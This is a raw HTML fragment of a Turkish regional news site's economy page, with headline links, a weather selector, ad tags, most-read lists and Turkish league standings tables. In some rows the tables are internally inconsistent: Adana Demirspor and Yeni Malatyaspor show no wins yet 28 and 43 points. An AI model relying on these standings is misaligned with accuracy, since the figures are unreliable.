						<img src="/images/haberler/t_en-dusuk-emekli-ayligi-icin-kritik-tarih-belli-oldu.jpg" width="186" height="96" alt="En düşük emekli aylığı için kritik tarih belli oldu"/>					</a>
					<div class="baslik"><a href="/en-dusuk-emekli-ayligi-icin-kritik-tarih-belli-oldu/28575/" title="En düşük emekli aylığı için kritik tarih belli oldu">En düşük emekli aylığı için kritik tarih belli oldu</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trafik-sigortalarina-zam-2026-tarifesi-netlesti/28571/" title="Trafik sigortalarına zam! 2026 tarifesi netleşti...">
						<img src="/images/haberler/t_trafik-sigortalarina-zam-2026-tarifesi-netlesti.jpg" width="186" height="96" alt="Trafik sigortalarına zam! 2026 tarifesi netleşti..."/>					</a>
					<div class="baslik"><a href="/trafik-sigortalarina-zam-2026-tarifesi-netlesti/28571/" title="Trafik sigortalarına zam! 2026 tarifesi netleşti...">Trafik sigortalarına zam! 2026 tarifesi netleşti...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/rekor-ustune-rekor-piyasalar-ne-durumda/28558/" title="Rekor üstüne rekor; Piyasalar ne durumda?">
						<img src="/images/haberler/t_rekor-ustune-rekor-piyasalar-ne-durumda.jpg" width="186" height="96" alt="Rekor üstüne rekor; Piyasalar ne durumda?"/>					</a>
					<div class="baslik"><a href="/rekor-ustune-rekor-piyasalar-ne-durumda/28558/" title="Rekor üstüne rekor; Piyasalar ne durumda?">Rekor üstüne rekor; Piyasalar ne durumda?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/emekli-bayram-ikramiyesi-ne-kadar-olacak/28541/" title="Emekli bayram ikramiyesi ne kadar olacak?">
						<img src="/images/haberler/t_emekli-bayram-ikramiyesi-ne-kadar-olacak.jpg" width="186" height="96" alt="Emekli bayram ikramiyesi ne kadar olacak?"/>					</a>
					<div class="baslik"><a href="/emekli-bayram-ikramiyesi-ne-kadar-olacak/28541/" title="Emekli bayram ikramiyesi ne kadar olacak?">Emekli bayram ikramiyesi ne kadar olacak?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/tekstil-ihracatcisina-utib-kuresel-pazarda-sosyal-uygunluk-destegi-veriyor/28540/" title="Tekstil ihracatçısına UTİB, küresel pazarda “Sosyal Uygunluk Desteği” veriyor">
						<img src="/images/haberler/t_tekstil-ihracatcisina-utib-kuresel-pazarda-sosyal-uygunluk-destegi-veriyor.jpeg" width="186" height="96" alt="Tekstil ihracatçısına UTİB, küresel pazarda “Sosyal Uygunluk Desteği” veriyor"/>					</a>
					<div class="baslik"><a href="/tekstil-ihracatcisina-utib-kuresel-pazarda-sosyal-uygunluk-destegi-veriyor/28540/" title="Tekstil ihracatçısına UTİB, küresel pazarda “Sosyal Uygunluk Desteği” veriyor">Tekstil ihracatçısına UTİB, küresel pazarda “Sosyal Uygunluk..</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="ekonomi/sayfa/2/"><span>2</span></a></li><li><a href="ekonomi/sayfa/3/"><span>3</span></a></li><li><a href="ekonomi/sayfa/59/"><span>59</span></a></li> <li><a href="ekonomi/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/ispanya-da-facia-gibi-bir-kaza-21-olu-100-yarali/28860/" title="İspanya'da facia gibi bir kaza; 21 ölü, 100 yaralı">
					<span class="baslik">İspanya'da facia gibi bir kaza; 21 ..</span>
					<img src="/images/haberler/t_ispanya-da-facia-gibi-bir-kaza-21-olu-100-yarali.jpg" width="130" height="75" alt="İspanya'da facia gibi bir kaza; 21 ölü, 100 yaralı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-kuzenler-birbirine-girdi-iste-nedeni/28863/" title="Bursa'da kuzenler birbirine girdi; İşte nedeni...">
					<span class="baslik">Bursa'da kuzenler birbirine girdi; ..</span>
					<img src="/images/haberler/t_bursa-da-kuzenler-birbirine-girdi-iste-nedeni.jpg" width="130" height="75" alt="Bursa'da kuzenler birbirine girdi; İşte nedeni..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-orhaneli-de-gece-yarisi-korku-dolu-dakikalar/28871/" title="Bursa Orhaneli'de  gece yarısı korku dolu dakikalar">
					<span class="baslik">Bursa Orhaneli'de  gece yarısı kork..</span>
					<img src="/images/haberler/t_bursa-orhaneli-de-gece-yarisi-korku-dolu-dakikalar.jpg" width="130" height="75" alt="Bursa Orhaneli'de  gece yarısı korku dolu dakikalar"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-sok-goruntu-20-arac-yolda-mahsur-kaldi/28861/" title="Bursa'da şok görüntü; 20 araç yolda mahsur kaldı">
					<span class="baslik">Bursa'da şok görüntü; 20 araç yolda..</span>
					<img src="/images/haberler/t_bursa-da-sok-goruntu-20-arac-yolda-mahsur-kaldi.jpg" width="130" height="75" alt="Bursa'da şok görüntü; 20 araç yolda mahsur kaldı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-kontrolden-cikan-cekici-bu-hale-geldi/28865/" title="Bursa'da kontrolden çıkan çekici bu hale geldi!">
					<span class="baslik">Bursa'da kontrolden çıkan çekici bu..</span>
					<img src="/images/haberler/t_bursa-da-kontrolden-cikan-cekici-bu-hale-geldi.jpg" width="130" height="75" alt="Bursa'da kontrolden çıkan çekici bu hale geldi!"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-yeni-scout-sefi-kim/28594/" title="Bursaspor'un yeni scout şefi kim?">
					<span class="baslik">Bursaspor'un yeni scout şefi kim?</span>
					<img src="/images/haberler/t_bursaspor-un-yeni-scout-sefi-kim.jpg" width="130" height="75" alt="Bursaspor'un yeni scout şefi kim?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/nuno-tavares-besiktas-ta/28609/" title="Nuno Tavares Beşiktaş'ta!">
					<span class="baslik">Nuno Tavares Beşiktaş'ta!</span>
					<img src="/images/haberler/t_nuno-tavares-besiktas-ta.jpg" width="130" height="75" alt="Nuno Tavares Beşiktaş'ta!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-sabaha-karsi-olay-cikti/28647/" title="Bursa'da sabaha karşı olay çıktı!">
					<span class="baslik">Bursa'da sabaha karşı olay çıktı!..</span>
					<img src="/images/haberler/t_bursa-da-sabaha-karsi-olay-cikti.jpg" width="130" height="75" alt="Bursa'da sabaha karşı olay çıktı!"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>18</td>
			<td>13</td>
			<td>1</td>
			<td>4</td>
			<td>40</td>
			<td>13</td>
			<td class="point">43</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>18</td>
			<td>12</td>
			<td>0</td>
			<td>6</td>
			<td>42</td>
			<td>16</td>
			<td class="point">42</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>18</td>
			<td>11</td>
			<td>2</td>
			<td>5</td>
			<td>35</td>
			<td>21</td>
			<td class="point">38</td>
			<td>+14</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>17</td>
			<td>9</td>
			<td>3</td>
			<td>5</td>
			<td>21</td>
			<td>9</td>
			<td class="point">32</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>30</td>
			<td>22</td>
			<td class="point">29</td>
			<td>+8</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>18</td>
			<td>7</td>
			<td>6</td>
			<td>5</td>
			<td>29</td>
			<td>19</td>
			<td class="point">26</td>
			<td>+10</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>18</td>
			<td>6</td>
			<td>4</td>
			<td>8</td>
			<td>23</td>
			<td>21</td>
			<td class="point">26</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>25</td>
			<td>31</td>
			<td class="point">24</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>18</td>
			<td>6</td>
			<td>7</td>
			<td>5</td>
			<td>16</td>
			<td>19</td>
			<td class="point">23</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>5</td>
			<td>9</td>
			<td>18</td>
			<td>18</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>18</td>
			<td>5</td>
			<td>9</td>
			<td>4</td>
			<td>22</td>
			<td>25</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>17</td>
			<td>4</td>
			<td>7</td>
			<td>6</td>
			<td>20</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-4</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>8</td>
			<td>5</td>
			<td>21</td>
			<td>29</td>
			<td class="point">17</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>18</td>
			<td>3</td>
			<td>8</td>
			<td>7</td>
			<td>14</td>
			<td>24</td>
			<td class="point">16</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>10</td>
			<td>4</td>
			<td>16</td>
			<td>31</td>
			<td class="point">16</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>17</td>
			<td>2</td>
			<td>6</td>
			<td>9</td>
			<td>16</td>
			<td>33</td>
			<td class="point">15</td>
			<td>-17</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>10</td>
			<td>24</td>
			<td class="point">13</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>18</td>
			<td>2</td>
			<td>13</td>
			<td>3</td>
			<td>15</td>
			<td>34</td>
			<td class="point">9</td>
			<td>-19</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>21</td>
			<td>13</td>
			<td>5</td>
			<td>3</td>
			<td>43</td>
			<td>27</td>
			<td class="point">42</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>21</td>
			<td>10</td>
			<td>2</td>
			<td>9</td>
			<td>37</td>
			<td>17</td>
			<td class="point">39</td>
			<td>+20</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>46</td>
			<td>20</td>
			<td class="point">38</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>33</td>
			<td>17</td>
			<td class="point">38</td>
			<td>+16</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>21</td>
			<td>10</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>20</td>
			<td>9</td>
			<td>5</td>
			<td>6</td>
			<td>38</td>
			<td>18</td>
			<td class="point">33</td>
			<td>+20</td>
		</tr><tr>
			<td>7</td>
			<td>Boluspor</td>
			<td>21</td>
			<td>9</td>
			<td>7</td>
			<td>5</td>
			<td>38</td>
			<td>23</td>
			<td class="point">32</td>
			<td>+15</td>
		</tr><tr>
			<td>8</td>
			<td>Bandırmaspor</td>
			<td>21</td>
			<td>8</td>
			<td>7</td>
			<td>6</td>
			<td>26</td>
			<td>22</td>
			<td class="point">30</td>
			<td>+4</td>
		</tr><tr>
			<td>9</td>
			<td>Iğdır FK</td>
			<td>20</td>
			<td>8</td>
			<td>6</td>
			<td>6</td>
			<td>29</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+1</td>
		</tr><tr>
			<td>10</td>
			<td>Keçiörengücü</td>
			<td>20</td>
			<td>7</td>
			<td>5</td>
			<td>8</td>
			<td>36</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>27</td>
			<td>21</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Manisa FK</td>
			<td>21</td>
			<td>7</td>
			<td>8</td>
			<td>6</td>
			<td>31</td>
			<td>33</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>28</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Sarıyer</td>
			<td>21</td>
			<td>8</td>
			<td>10</td>
			<td>3</td>
			<td>22</td>
			<td>26</td>
			<td class="point">27</td>
			<td>-4</td>
		</tr><tr>
			<td>15</td>
			<td>Serik Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>9</td>
			<td>5</td>
			<td>23</td>
			<td>37</td>
			<td class="point">26</td>
			<td>-14</td>
		</tr><tr>
			<td>16</td>
			<td>Sivasspor</td>
			<td>20</td>
			<td>6</td>
			<td>7</td>
			<td>7</td>
			<td>24</td>
			<td>21</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>17</td>
			<td>Ümraniyespor</td>
			<td>21</td>
			<td>7</td>
			<td>11</td>
			<td>3</td>
			<td>25</td>
			<td>30</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>20</td>
			<td>6</td>
			<td>9</td>
			<td>5</td>
			<td>32</td>
			<td>39</td>
			<td class="point">23</td>
			<td>-7</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>21</td>
			<td>0</td>
			<td>14</td>
			<td>7</td>
			<td>18</td>
			<td>57</td>
			<td class="point">7</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>21</td>
			<td>0</td>
			<td>19</td>
			<td>2</td>
			<td>15</td>
			<td>92</td>
			<td class="point">28</td>
			<td>-77</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Bursaspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>46</td>
			<td>15</td>
			<td class="point">41</td>
			<td>+31</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>19</td>
			<td>12</td>
			<td>3</td>
			<td>4</td>
			<td>41</td>
			<td>16</td>
			<td class="point">40</td>
			<td>+25</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>19</td>
			<td>11</td>
			<td>4</td>
			<td>4</td>
			<td>47</td>
			<td>21</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>5</td>
			<td>Menemen FK</td>
			<td>19</td>
			<td>10</td>
			<td>4</td>
			<td>5</td>
			<td>38</td>
			<td>21</td>
			<td class="point">35</td>
			<td>+17</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>19</td>
			<td>10</td>
			<td>5</td>
			<td>4</td>
			<td>40</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+26</td>
		</tr><tr>
			<td>7</td>
			<td>Isparta 32 Spor</td>
			<td>19</td>
			<td>9</td>
			<td>5</td>
			<td>5</td>
			<td>40</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>19</td>
			<td>8</td>
			<td>4</td>
			<td>7</td>
			<td>28</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+12</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>19</td>
			<td>8</td>
			<td>5</td>
			<td>6</td>
			<td>33</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>28</td>
			<td class="point">29</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>32</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+13</td>
		</tr><tr>
			<td>12</td>
			<td>Kırklarelispor</td>
			<td>19</td>
			<td>5</td>
			<td>6</td>
			<td>8</td>
			<td>29</td>
			<td>26</td>
			<td class="point">23</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Arnavutköy Belediye</td>
			<td>19</td>
			<td>6</td>
			<td>9</td>
			<td>4</td>
			<td>26</td>
			<td>24</td>
			<td class="point">22</td>
			<td>+2</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>19</td>
			<td>4</td>
			<td>9</td>
			<td>6</td>
			<td>26</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-1</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>19</td>
			<td>4</td>
			<td>12</td>
			<td>3</td>
			<td>22</td>
			<td>52</td>
			<td class="point">15</td>
			<td>-30</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>19</td>
			<td>3</td>
			<td>13</td>
			<td>3</td>
			<td>17</td>
			<td>46</td>
			<td class="point">12</td>
			<td>-29</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>19</td>
			<td>1</td>
			<td>17</td>
			<td>1</td>
			<td>9</td>
			<td>95</td>
			<td class="point">4</td>
			<td>-86</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>19</td>
			<td>0</td>
			<td>17</td>
			<td>2</td>
			<td>8</td>
			<td>69</td>
			<td class="point">43</td>
			<td>-61</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
